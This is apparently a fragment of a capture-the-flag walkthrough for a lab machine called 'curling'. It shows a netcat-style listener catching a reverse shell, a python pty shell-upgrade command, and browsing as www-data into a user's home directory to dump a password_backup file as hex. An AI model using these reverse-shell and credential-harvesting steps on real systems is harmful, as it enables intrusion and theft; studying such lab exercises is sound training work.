 listening on [any] 1234 ...
connect to [
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@curling:/$ cd /home
cd /home
www-data@curling:/home$ ls
ls
floris
www-data@curling:/home$ cd floris
cd floris
www-data@curling:/home/floris$ ls
ls
admin-area  password_backup  user.txt
www-data@curling:/home/floris$ cat password_backup
cat password_backup
00000000: 425a 6839 3141 5926 5359 819b bb48 0000  BZh91AY&SY...H..
00000010: 17ff fffc 41cf 05f9 5029 6176 61cc 3a34  ....A...P)ava.:4
00000020: 4edc cccc 6e11 5400 23ab 4025 f802 1960  N...n.T.#.@%...`
00000030: 2018 0ca0 0092 1c7a 8340 0000 0000 0000   ......z.@......
00000040: 0680 6988 3468 6469 89a6 d439 ea68 c800  ..i.4hdi...9.h..
00000050: 000f 51a0 0064 681a 069e a190 0000 0034  ..Q..dh........4
00000060: 6900 0781 3501 6e18 c2d7 8c98 874a 13a0  i...5.n......J..
00000070: 0868 ae19 c02a b0c1 7d79 2ec2 3c7e 9d78  .h...*..}y..<~.x
00000080: f53e 0809 f073 5654 c27a 4886 dfa2 e931  .>...sVT.zH....1
00000090: c856 921b 1221 3385 6046 a2dd c173 0d22  .V...!3.`F...s."
000000a0: b996 6ed4 0cdb 8737 6a3a 58ea 6411 5290  ..n....7j:X.d.R.
000000b0: ad6b b12f 0813 8120 8205 a5f5 2970 c503  .k./... ....)p..
000000c0: 37db ab3b e000 ef85 f439 a414 8850 1843  7..;.....9...P.C
000000d0: 8259 be50 0986 1e48 42d5 13ea 1c2a 098c  .Y.P...HB....*..
000000e0: 8a47 ab1d 20a7 5540 72ff 1772 4538 5090  .G.. .U@r..rE8P.
000000f0: 819b bb48                                ...H